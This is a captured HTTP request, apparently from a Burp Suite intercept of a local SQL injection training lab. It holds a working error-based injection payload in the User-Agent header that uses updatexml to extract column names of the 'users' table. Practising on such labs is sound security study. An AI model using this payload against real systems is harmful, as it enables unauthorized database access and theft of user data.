 Request to http://localhost:32769 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: localhost:32769
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:32769
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: ' and updatexml(0x3a,concat(0x3a,(select group_concat(COLUMN_NAME) FROM information_schema.COLUMNS  WHERE TABLE_NAME =
'users'),0x3a),0x3a),1,1); #
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:32769/Less-18/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 uname=admin&passwd=admin&submit=Submit